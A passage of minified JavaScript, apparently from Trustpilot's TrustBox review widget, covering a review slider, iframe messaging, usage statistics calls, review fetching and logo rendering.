reviewElements(){return[].slice.call(this.elements.slider.getElementsByClassName(this.reviewClass))}getFirstVisibleReviewIndex(){return this.v*(this.currentPage-1)}isAtFirstPage(){return 1===this.currentPage}isAtLastPage(){return this.currentPage===this.totalPages}setSliderTranslateX(e){this.elements.slider.style.transform=`translateX(${e}px)`}setSliderTransitionDuration(e){this.elements.slider.style.transitionDuration=`${e}s`}reviewElementMargins(){if(0!==this.reviewElements.length&&this.reviewElements[0]){const e=window.getComputedStyle(this.reviewElements[0]);return{left:parseInt(e.marginLeft),right:parseInt(e.marginRight)}}return{left:0,right:0}}calculateReviewsPerPage(){const e=this.reviewsPerPage.reduce((e,{minWidth:t,reviewsForWidth:i})=>!e&&document.documentElement.clientWidth>=t?{minWidth:t,reviewsForWidth:i}:e,null);this.v=e.reviewsForWidth,this.m=e.minWidth}attachObserver(e){this.observers.push(e)}detachObserver(e){this.observers=this.observers.filter(t=>t!==e)}attachResizeListener(){(0,t.addEventListener)(window,"resize",()=>{null!==this.resizeTimeout&&window.clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(()=>{this.windowResize()},200)})}attachPopoverListeners(){this.elements.slider.querySelectorAll(".tp-widget-review__source.popover-activator").forEach(e=>{(0,t.addEventListener)(e,"mouseover",()=>{const i=e.querySelector(".tp-widget-review__source__information"),r=e.querySelector(".tp-widget-review__source__arrow");(0,t.handlePopoverPosition)(e,i,this.elements.sliderContainer,r)})})}windowResize(){this.setPageOnResize();const e=Math.ceil(this.reviewCount/this.v)*this.v*this.reviewWidthWithMargins;this.elements.slider.style.width=`${e}px`,this.reviewElements.forEach(e=>{e.style.width=`${this.reviewWidth}px`}),this.observers.forEach(e=>e.onResize())}setPageOnResize(){const e=this.v*(this.currentPage-1);this.calculateReviewsPerPage();const t=Math.floor(e/this.v)+1;this.jumpToPage(t,0),this.touch.setPageWidth(this.sliderContainerWidth)}setClassToSliderDots(e){document.querySelector(".slider-dot-active")&&document.querySelector(".slider-dot-active").classList.remove("slider-dot-active");document.querySelector("#tp-widget-slider-dots-wrapper").children[e-1].classList.add("slider-dot-active")}moveContent(e,t=1){const r=i(e+this.currentPage,1,this.totalPages);this.jumpToPage(r,t),this.dotEnabled&&this.setClassToSliderDots(r)}pageOffset(e){return this.sliderContainerWidth*(e-1)*-1}jumpToPage(e,t=1){const i=this.pageOffset(e);if(this.setSliderTranslateX(i),this.setSliderTransitionDuration(t),this.currentPage=e,this.observers.forEach(e=>e.onPageChange()),this.tabPressed){const e=this.elements.slider.children,t={behavior:"instant",block:"nearest",inline:"start"};if(e&&e.length>0){e[0].scrollIntoView(t)}const i=document.getElementById("review-arrow-left");i&&i.scrollIntoView(t)}}attachKeyupListeners(){this.elements.slider.querySelectorAll("a.tp-link, a.tp-widget-review, a.tp-widget-review-link").forEach((e,i)=>{(0,t.addEventListener)(e,"keyup",e=>{"ArrowLeft"===e.key?this.moveContent(-1):"ArrowRight"===e.key&&this.moveContent(1)}),(0,t.addEventListener)(e,"keydown",e=>{(9===e.keyCode||e.shiftKey&&9===e.keyCode)&&(this.tabPressed=1)}),(0,t.addEventListener)(e,"focus",()=>{const e=Math.floor(i/this.v)+1;this.currentPage!==e&&this.jumpToPage(e),this.dotEnabled&&this.setClassToSliderDots(e),this.tabPressed=0})})}},G}function J(){return P||(P=1,function(e){Object.defineProperty(e,"t",{value:1}),e.PaginationControls=e.ArrowControls=e.ReviewSlider=void 0;const t=B();Object.defineProperty(e,"ArrowControls",{enumerable:1,get:function(){return t.ArrowControls}});const i=F();Object.defineProperty(e,"PaginationControls",{enumerable:1,get:function(){return i.PaginationControls}});const r=Z();Object.defineProperty(e,"ReviewSlider",{enumerable:1,get:function(){return r.ReviewSlider}})}(t)),t}var q,X,Q=J(),Y={},ee={},te={};function ie(){if(q)return te;q=1,Object.defineProperty(te,"t",{value:1}),te.rejectNullaryValues=te.propMaybe=te.prop=te.promiseAllObject=te.pipeMaybe=te.pairsToObject=te.mapObject=te.map=te.guard=te.first=te.find=te.filter=te.compose=te.chunkTranspose=te.chunk=void 0;const e=e=>t=>i=>i.reduce(e,t),t=e=>t=>t.filter(e);te.filter=t;te.map=e=>t=>t.map(e);te.mapObject=(e,t)=>Object.keys(t).reduce((i,r)=>({...i,[r]:e(t[r])}),{});te.promiseAllObject=e=>{const t=Object.keys(e),i=t.map(t=>e[t]);return Promise.all(i).then(e=>e.reduce((e,i,r)=>({...e,[t[r]]:i}),{}))};te.pairsToObject=e=>e.reduce((e,[t,i])=>({...e,[t]:i}),{});const i=e=>null==e;te.rejectNullaryValues=e=>Object.keys(e).reduce((t,r)=>({...t,...i(e[r])?{}:{[r]:e[r]}}),{});te.chunk=t=>e((e,i,r)=>{const s=e[e.length-1],n=r%t===0,a=n?[i]:[...s,i];return[...e.slice(0,e.length-(n?0:1)),a]})([]);te.chunkTranspose=t=>e((e,i,r)=>{const s=r%t,n=[...e[s]||[],i];return[...e.slice(0,s),n,...e.slice(s+1)]})([]);te.compose=(...e)=>t=>e.reduceRight((e,t)=>t(e),t);const r=(...e)=>t=>e.reduce((e,t)=>i(e)?e:t(e),t);te.pipeMaybe=r;const s=([e])=>e;te.first=s;te.find=e=>r(t(e),s);te.prop=e=>(t={})=>t[e];te.propMaybe=e=>(t={})=>t[e]||t;return te.guard=e=>t=>{return i(r=e)||0==r?null:t;var r},te}function re(){if(X)return ee;X=1,Object.defineProperty(ee,"t",{value:1}),ee.getQueryParams=i,ee.getAsObject=i;const e=ie();function t(t){const i=["?","#"];return(0,e.compose)(e.pairsToObject,e=>e.split("&").filter(Boolean).map(e=>{const[t,i]=e.split("=");try{const e=decodeURIComponent(t);return[e,decodeURIComponent(i)]}catch(e){return}}).filter(Boolean),e=>-1!==i.indexOf(e[0])?e.substring(1):e)(t)}function i(e=window.location){return{...t(e.search),...t(e.hash)}}return ee}var se,ne,ae={};function oe(){if(se)return ae;function e(){const e=navigator.userAgent.toLowerCase();return-1!==e.indexOf("msie")?parseInt(e.split("msie")[1]):0}function t(e){try{return JSON.parse(e.responseText)}catch(t){return e.responseText}}function i(){}return se=1,Object.defineProperty(ae,"t",{value:1}),ae.xhr=function(r){const s={type:r.type||"GET",error:r.error||i,success:r.success||i,data:r.data,url:r.url||""};"GET"===s.type&&s.data&&(s.url=`${s.url}?${function(e){const t=[];for(const i in e)e.hasOwnProperty(i)&&t.push(`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`);return t.join("&")}(s.data)}`,delete s.data);e()&&e()<=9?function(e){const i=new window.XDomainRequest,r=window.location.protocol;e.url=e.url.replace(/https?:/,r),i.open(e.type,e.url),i.onload=function(){e.success(t(i))},i.onerror=function(){e.error(t(i))},setTimeout(function(){i.send(e.data)},0)}(s):function(e){const i=new(window.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0");i.open(e.type,e.url,1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===i.readyState&&(i.status>=200&&i.status<300?e.success(t(i)):e.error(t(i)))},i.send(e.data)}(s)},ae}function le(){if(ne)return Y;ne=1,Object.defineProperty(Y,"t",{value:1}),Y.attachImpressionHandler=Y.click=Y.engagement=void 0;const e=re(),t=u(),i=E(),r=oe();function s(t,{session:i,testId:r,sessionExpiry:s}){const{group:n,businessunitId:a}=(0,e.getAsObject)();if(n&&s){const e={group:n,session:i,testId:r};!function(e,t,i){const r="path=/",s=`domain=${window.location.hostname.replace(/^.*\.([^.]+\.[^.]+)/,"$1")}`,n="samesite=none",a="secure";document.cookie=[`${e}=${t}`,r,i,s,n,a].join("; "),document.cookie=[`${e}-legacy=${t}`,r,i,s].join("; ")}(`TrustboxSplitTest_${a}`,encodeURIComponent(JSON.stringify(e)),s)}}function n(i,n){s(0,n);const a=function(i,r){const{anonymousId:s,sessionExpiry:n,...a}=r,{businessunitId:o,templateId:l,...u}=(0,e.getAsObject)(),c={...u,...a,...u.group&&s?{userId:s}:{nosettings:1},businessUnitId:o,widgetId:l},d=Object.keys(c).map(e=>`${e}=${encodeURIComponent(c[e])}`).join("&");return`${(0,t.getWidgetRootUri)()}/stats/${i}?${d}`}(i,n);try{(0,r.xhr)({url:a})}catch(e){}}Y.engagement=function(e){n("TrustboxEngagement",e)};Y.click=function(e){n("TrustboxClick",e)};let a=null;return Y.attachImpressionHandler=function(){(0,i.addEventListener)(window,"message",function(e){if("string"!=typeof e.data)return;let t;try{t={data:JSON.parse(e.data)}}catch(e){return}if("setId"===t.data.command)return a=t.data.widgetId,void window.parent.postMessage(JSON.stringify({command:"impression",widgetId:a}),"*");"impression-received"===t.data.command&&(delete t.data.command,n("TrustboxImpression",t.data)),"trustbox-in-viewport"===t.data.command&&(delete t.data.command,function(e){n("TrustboxView",e)}(t.data))})},Y}var ue,ce=le(),de={},ve={},he={};function pe(){if(ue)return he;ue=1,Object.defineProperty(he,"t",{value:1}),he.apiCall=void 0;const e=re(),t=u(),i=oe();return he.apiCall=(r,s)=>new Promise((n,a)=>{let o,l;if(0===r.indexOf("/")){o=s||{};const{token:t}=(0,e.getAsObject)();t&&(o.random=(e=>{let t="";const i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(let r=0;r<e;r++)t+=i.charAt(Math.floor(62*Math.random()));return t})(20))}if(0===r.indexOf("http"))l=r.replace(/^https?:/,"https:");else{if(0!==r.indexOf("/"))return a();l=(0,t.getWidgetRootUri)()+r}return(0,i.xhr)({url:l,data:o,success:n,error:a})}),he}var we,me={};function ge(){if(we)return me;we=1,Object.defineProperty(me,"t",{value:1}),me.onPong=me.ping=void 0,me.send=l,me.createPopup=function(e){l({...r,...s,...e})},me.createModal=function(e){l({...r,...n,...e})},me.hideTrustBox=function(){d("main")},me.showPopup=function(){c("popup")},me.hidePopup=function(){d("popup")},me.focusPopup=function(){v("popup")},me.showModal=function(){c("modal")},me.hideModal=function(){d("modal")},me.focusModal=function(){v("modal")},me.loaded=function(){l({command:"loaded"})},me.setStyles=function(e,t){l({command:"setStyle",name:t,style:e})},me.resizeHeight=function(e,t){const i=document.getElementsByTagName("body")[0];l({command:"resize-height",name:t,height:e||i.offsetHeight})},me.setListener=p,me.isLoadedMessage=function(e){return"loaded"===e},me.sendAPIDataMessage=function(e){u("popup")("API data",e)},me.isAPIDataMessage=function(e){return h(e,{command:"message",name:"popup",message:"API data"})},me.isPopupToggleMessage=function(e){return h(e,{command:"message",name:"main",message:"popup toggled"})},me.scrollToTrustBox=function(e){l({command:"scrollTo",targets:e})};const e=E(),t=window.parent,i=[],r={command:"createIFrame",position:"center top",show:0,source:"popup.html",queryString:""},s={name:"popup",modal:0,styles:{height:"300px",width:""}},n={name:"modal",modal:1,styles:{width:"100%",height:"100%",position:"fixed",left:"0",right:"0",top:"0",bottom:"0",margin:"0 auto",zindex:99}};let a=null;const o=[];function l(e){a?(e.widgetId=a,e=JSON.stringify(e),t.postMessage(e,"*")):i.push(e)}function u(e){return(t,i={})=>l({...i,message:t,command:"message",name:e})}function c(e){l({command:"show",name:e}),u("main")(`${e} toggled`,{visible:1})}function d(e){l({command:"hide",name:e}),u("main")(`${e} toggled`,{visible:0})}function v(e){l({command:"focus",name:e})}function h(e,t){return["message","command","name"].every(i=>e[i]&&t[i]&&e[i]===t[i])}function p(e){o.push(e)}me.ping=()=>l({command:"ping"});return me.onPong=e=>{p(t=>{"pong"===t.data.command&&e(t)})},(0,e.addEventListener)(window,"message",function(e){if("string"!=typeof e.data)return;let t;try{t={data:JSON.parse(e.data)}}catch(e){return}if("setId"===t.data.command)a=t.data.widgetId,function(){for(;i.length;)l(i.pop())}();else for(let e=0;e<o.length;e++){(0,o[e])(t)}}),me}var fe,be,Le={},Re={},Se={};function ye(){if(fe)return Se;fe=1,Object.defineProperty(Se,"t",{value:1}),Se.SCALE_DIMENSIONS_105x19=Se.SCALE_DIMENSIONS_90x16=Se.SCALE_DIMENSIONS_80x15=Se.svgStarStyle=Se.wrapSvg=void 0;const e=E();Se.wrapSvg=(t,i,r={})=>{const s=Object.keys(r).reduce((t,i)=>(t[i]=(0,e.sanitizeHtmlProp)(r[i]),"color"===i&&(t[i]=(0,e.sanitizeColor)(t[i])),t),{});return`\n    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: ${t.height/t.width*100}%;">\n      ${i(t,s)}\n    </div>\n  `};Se.svgStarStyle='style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;"';Se.SCALE_DIMENSIONS_80x15="80x15";Se.SCALE_DIMENSIONS_90x16="90x16";return Se.SCALE_DIMENSIONS_105x19="105x19",Se}function Te(){if(be)return Re;be=1,Object.defineProperty(Re,"t",{value:1}),Re.logo=void 0;const e=ye(),t=t=>{const i=`trustpilotLogo-${Math.random().toString(36).substring(2)}`;return`\n    <svg role="img" viewBox="0 0 ${t.width} ${t.height}" aria-labelledby="${i}"  width="${t.width}" height="${t.height}" xmlns="http://www.w3.org/2000/svg" ${e.svgStarStyle}>\n      <title id="${i}">Trustpilot</title>\n      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"/>\n      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"/>\n      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"/>\n    </svg>\n  `},i={width:126,height:31};return Re.logo=()=>(0,e.wrapSvg)(i,t),Re}var Ne,Ce,Ie={};function _e(){if(Ne)return Ie;Ne=1,Object.defineProperty(Ie,"t",{value:1}),Ie.customElement=Ie.mkElemWithSvg=Ie.li=Ie.object=Ie.span=Ie.input=Ie.label=Ie.img=Ie.div=Ie.a=void 0;const e=E(),t=t=>Object.keys(t).map(i=>`${i}="${(0,e.sanitizeHtmlProp)(t[i])}"`).join(" "),i=(e,i,...r)=>{return`<${e} ${t(i)}>${(s=r,[].concat(...s)).join("\n")}</${e}>`;var s};Ie.a=(e,...t)=>i("a",e,...t);const r=(e,...t)=>i("div",e,...t);Ie.div=r;Ie.img=(e,...t)=>i("img",e,...t);Ie.label=(e,...t)=>i("label",e,...t);Ie.span=(e,...t)=>i("span",e,...t);Ie.input=e=>((e,i)=>`<${e} ${t(i)}>`)("input",e);Ie.object=(e,...t)=>i("object",e,...t);Ie.li=(e,...t)=>i("li",e,...t);const s=i;Ie.customElement=s;return Ie.mkElemWithSvg=(e,t="",i={})=>{const{ariaHideSvg:s,...n}=i;return r({class:t,...s?{"aria-hidden":"true"}:{}},e(n))},Ie}function xe(){if(Ce)return Le;Ce=1,Object.defineProperty(Le,"t",{value:1}),Le.removeErrorFallback=Le.errorFallback=void 0;const e=M(),t=E(),i=Te(),r=_e();Le.errorFallback=(t="tp-widget-fallback")=>{const s=document.getElementById(t);(0,e.populateElements)([{element:s,string:(0,r.a)({href:"https://www.trustpilot.com?utm_medium=trustboxfallback",target:"_blank",rel:"noopener noreferrer"},(0,r.mkElemWithSvg)(i.logo,"fallback-logo"))}])};return Le.removeErrorFallback=(e="tp-widget-fallback")=>{const i=document.getElementById(e);(0,t.removeElement)(i)},Le}var ke,je,Ee={};function Me(){if(ke)return Ee;ke=1,Object.defineProperty(Ee,"t",{value:1}),Ee.withLoader=void 0;const e=M(),t=E(),i=Te(),r=_e();return Ee.withLoader=(s,{loaderElement:n="tp-widget-loader",delay:a=1e3}={})=>{const o=setTimeout(()=>(t=>{const s=document.getElementById(t);(0,e.populateElements)([{element:s,string:(0,r.mkElemWithSvg)(i.logo)}])})(n),a);return s.finally(()=>{clearTimeout(o),(i=>{const r=document.getElementById(i),s=`${i}--loaded`;(0,e.addClass)(r,s),r&&(r.addEventListener("animationend",()=>(0,t.removeElement)(r)),r.addEventListener("webkitAnimationEnd",()=>(0,t.removeElement)(r)),r.addEventListener("oanimationend",()=>(0,t.removeElement)(r)))})(n)})},Ee}function ze(){if(je)return ve;je=1,Object.defineProperty(ve,"t",{value:1}),ve.hasProductReviews=ve.hasServiceReviewsMultiFetch=ve.hasServiceReviews=ve.constructTrustBoxAndComplete=ve.multiFetchData=ve.fetchData=void 0;const e=pe(),t=ge(),i=ie(),r=E(),s=xe(),n=Me(),a="default_singleFetch_f98ac77b",o=({businessEntity:{numberOfReviews:{total:e}}})=>e>0;ve.hasServiceReviews=o;ve.hasServiceReviewsMultiFetch=e=>Object.keys(e).some(t=>o(e[t]));ve.hasProductReviews=({productReviewsSummary:e,importedProductReviewsSummary:t})=>(e?e.numberOfReviews.total:0)+(t?t.numberOfReviews.total:0)>0;const l=(e,i=0,n=o)=>({baseData:a,locale:o,theme:l,hasMoreReviews:u,loadMoreReviews:c})=>{const d=n(a);e({baseData:a,locale:o,hasMoreReviews:u,loadMoreReviews:c});const v=({data:e})=>{(0,t.isLoadedMessage)(e)&&(0,t.sendAPIDataMessage)({baseData:a,locale:o})};i&&(0,t.setListener)(v),(0,r.showTrustBox)(l,d),(0,s.removeErrorFallback)()};ve.constructTrustBoxAndComplete=l;const u=t=>(o,u,c,d)=>{const v=o[Object.keys(o)[0]],{locale:h,theme:p="light"}=v,w=(0,i.promiseAllObject)((0,i.mapObject)((t=>({businessUnitId:r,locale:s,...n})=>{const a=(0,i.rejectNullaryValues)({businessUnitId:r,locale:s,...n,theme:null});return(0,e.apiCall)(t,a)})(t),o)),m=(0,r.getOnPageReady)(),g=Promise.all([w,m]).then(([e])=>{const t=(e=>{const t=Object.keys(e);return a in e&&1===t.length?e[a]:e})(e);return{baseData:t,locale:h,theme:p}}).then(l(u,c,d)).catch(e=>{if(e&&e.FallbackLogo)return(0,s.errorFallback)()});(0,n.withLoader)(g)};ve.multiFetchData=u;return ve.fetchData=e=>(t,i,r,s)=>{const n={[a]:t};u(e)(n,i,r,s)},ve}var $e,Oe,De,Be,Ve,Ae={},Fe={},We={},Ke={};function Pe(){if($e)return Ke;$e=1,Object.defineProperty(Ke,"t",{value:1}),Ke.getNextPageLinks=void 0;const e=ie();return Ke.getNextPageLinks=t=>(i,r=0)=>{const s=t("productReviews")(i),n=(0,e.pipeMaybe)((0,e.guard)(r),t("importedProductReviews"))(i);return(0,e.rejectNullaryValues)({productReviews:s,importedProductReviews:n})},Ke}function Ge(){if(Oe)return We;Oe=1,Object.defineProperty(We,"t",{value:1}),We.ReviewResponseProcessor=void 0;const e=ie(),t=Pe();return We.ReviewResponseProcessor=class{constructor(e,{includeImportedReviews:t,displayName:i}){this.response=e,this.includeImportedReviews=t,this.displayName=i}getReviews(){const{productReviews:t,importedProductReviews:i}=this.response;return[...(0,e.pipeMaybe)((0,e.propMaybe)("productReviews"),(0,e.propMaybe)("reviews"))(t)||[],...(0,e.pipeMaybe)((0,e.guard)(this.includeImportedReviews),(0,e.propMaybe)("importedProductReviews"),(0,e.propMaybe)("productReviews"),(0,e.map)(e=>({...e,verifiedBy:"External"===e.type&&e.source?e.source.name:this.displayName})))(i)||[]].sort(({createdAt:e},{createdAt:t})=>new Date(t)-new Date(e))}getNextPageLinks(){const i=(0,t.getNextPageLinks)(t=>(0,e.pipeMaybe)((0,e.prop)(t),(0,e.prop)("links"),(0,e.find)(e=>"next-page"===e.rel),(0,e.prop)("href"))),r=(0,t.getNextPageLinks)(t=>(0,e.pipeMaybe)((0,e.prop)(t),(0,e.prop)(t),(0,e.prop)("links"),(0,e.prop)("nextPage")))(this.response,this.includeImportedReviews);return{...i(this.response,this.includeImportedReviews),...r}}},We}function He(){if(De)return Fe;De=1,Object.defineProperty(Fe,"t",{value:1}),Fe.ReviewFetcher=void 0;const e=ie(),t=pe(),i=Ge(),r=Pe(),s="No reviews available";return Fe.ReviewFetcher=class{constructor({reviewsPerPage:t,includeImportedReviews:i,baseData:s,...n}){const a=(0,r.getNextPageLinks)(t=>(0,e.pipeMaybe)((0,e.prop)(t),(0,e.prop)("links"),(0,e.prop)("nextPage")));this.reviewsPerPage=t,this.includeImportedReviews=i,this.baseData=s,this.nextPage=a(s,i),this.wrapArgs=n,this.reviews=this.L(s).getReviews()}consumeReviews(e){return()=>this.produceReviews().then(t=>e({...this.wrapArgs,baseData:this.baseData,reviews:t,hasMoreReviews:this.hasMoreReviews,loadMoreReviews:this.consumeReviews.bind(this)})).catch(t=>{if(t===s)return e({...this.wrapArgs,baseData:this.baseData,reviews:[],hasMoreReviews:0,loadMoreReviews:this.consumeReviews.bind(this)});throw t})}produceReviews(){return 0===this.reviews.length?Promise.reject(s):this.reviewsPerPage>=this.reviews.length?this.R().then(e=>{const t=this.L(e);return this.nextPage=t.getNextPageLinks(),this.reviews.push(...t.getReviews()),this.S()}):Promise.resolve(this.S())}get hasMoreReviews(){return this.reviews.length>0}S(){return this.reviews.splice(0,this.reviewsPerPage)}R(){return(0,e.promiseAllObject)((0,e.mapObject)(t.apiCall,this.nextPage))}L(e){return new i.ReviewResponseProcessor(e,{includeImportedReviews:this.includeImportedReviews,displayName:this.baseData.businessEntity.displayName})}},Fe}function Ue(){if(Be)return Ae;Be=1,Object.defineProperty(Ae,"t",{value:1}),Ae.fetchProductReview=Ae.fetchProductData=void 0;const e=pe(),t=He(),i=ze();Ae.fetchProductData=e=>(r,s,n=0,a=0)=>{const o=r.reviewsPerPage>0?({baseData:e,locale:i,...n})=>new t.ReviewFetcher({baseData:e,includeImportedReviews:a,reviewsPerPage:parseInt(r.reviewsPerPage),locale:i,...n}).consumeReviews(s)():s;(0,i.fetchData)(`/trustbox-data/${e}`)(r,o,n,i.hasProductReviews)};return Ae.fetchProductReview=(t,i,r)=>{(0,e.apiCall)(`/product-reviews/${t}`,{locale:i}).then(r)},Ae}function Ze(){return Ve||(Ve=1,function(e){Object.defineProperty(e,"t",{value:1}),e.fetchServiceRevieMultipleData=e.fetchServiceReviewData=e.constructTrustBoxAndComplete=e.fetchProductReview=e.fetchProductData=void 0;const t=ze();Object.defineProperty(e,"constructTrustBoxAndComplete",{enumerable:1,get:function(){return 